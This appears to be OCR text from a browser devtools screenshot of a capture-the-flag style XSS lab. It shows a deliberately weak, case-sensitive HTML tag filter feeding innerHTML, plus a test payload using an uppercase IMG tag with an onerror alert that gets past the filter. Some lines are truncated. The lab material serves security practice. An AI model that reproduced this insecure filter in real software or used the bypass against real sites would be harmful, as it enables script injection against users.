 Elements Console Sources Network Performance Memory Application Security Lighthouse 10
xss-6.html ×
top
spidersec.ninja
css
images
js
labs
xss-6.html
xss-6.html
28 XSS ME : <input id="xss_me"><button id="xss" class="button">P0P</button>
29 </div>
30
31 <div id="can_u_xss"></div>
32 </center>
33
34
35
36 <script>
37 function escape() {
38 var js_filter0 = document.getElementById('xss_me').value; js_filter0 = "<IMG src='x' onerror=alert`1`>"
39 var js_filter1 = js_filter0.replace(/<a|<b|<i|<p|<q|<s|<u|<br|<dd|<dl|<dt|<em|<h1|<h2|<h3|<h4|<h5|<h6|<hr/g, ""); js_filter1 =
40 var js_filter2 = js_filter1.replace(/<li|<ol|<rp|<rt|<td|<th|<tr|<tt|<ul|<bdi|<bdo|<big|<col|<del|<dfn|<dir/g, ""); js_filter2
41 var js_filter3 = js_filter2.replace(/<div|<img|<ins|<kbd|<map|<nav|<pre|<sub|<sup|<svg|<var|<wbr|<xmp|<abbr/g, ""); js_filter3
42 var js_filter4 = js_filter3.replace(/<area|<base|<body|<cite|<code|<font|<form|<head|<html|<link|<main|<mark/g, ""); js_filter4
43 var js_filter5 = js_filter4.replace(/<menu|<meta|<ruby|<samp|<span|<time|<aside|<audio|<embed|<frame|<image/g, ""); js_filter5
44 var js_filter6 = js_filter5.replace(/<input|<label|<meter|<param|<small|<style|<table|<tbody|<tfoot|<thead/g, ""); js_filter6 =
45 var js_filter7 = js_filter6.replace(/<title|<track|<video|<applet|<button|<canvas|<center|<dialog|<figure|<footer/g, "");
46 var js_filter8 = js_filter7.replace(/<header|<iframe|<keygen|<legend|<object|<option|<output|<script|<select/g, "");
47 var js_filter9 = js_filter8.replace(/<source|<strike|<strong|<acrony|<address|<article|<caption|<details|<isindex/g, "");
48 var js_filter10 = js_filter9.replace(/<listing|<marquee|<section|<summary|<basefont|<colgroup|<datalist|<fieldset/g, "");
49 var js_filter11 = js_filter10.replace(/<frameset|<menuitem|<noframes|<noscript|<optgroup|<progress|<textarea|<plaintext|<blockquo
50 var js_filter12 = js_filter11.replace(/[()>]/g, 'noob');
51 var html = '<font color="#ff5871">'+js_filter12+'</font>';
52
53 document.getElementById('can_u_xss').innerHTML = html;
54 }
55
56 document.getElementById('xss').addEventListener('click', escape);
57 </script>
Debugger paused
Watch
Call Stack
escape xss-6.html:50
Scope
Local
html: undefined
js_filter0: "<IMG src='x' on…
js_filter1: "<IMG src='x' on…
js_filter2: "<IMG src='x' on…
js_filter3: "<IMG src='x' on…
js_filter4: "<IMG src='x' on…
js_filter5: "<IMG src='x' on…
js_filter6: "<IMG src='x' on…
js_filter7: "<IMG src='x' on…
js_filter8: "<IMG src='x' on…
js_filter9: "<IMG src='x' on…
js_filter10: "<IMG src='x' o…
js_filter11: "<IMG src='x' o…
js_filter12: undefined
this: button#xss.button
Global Window
Breakpoints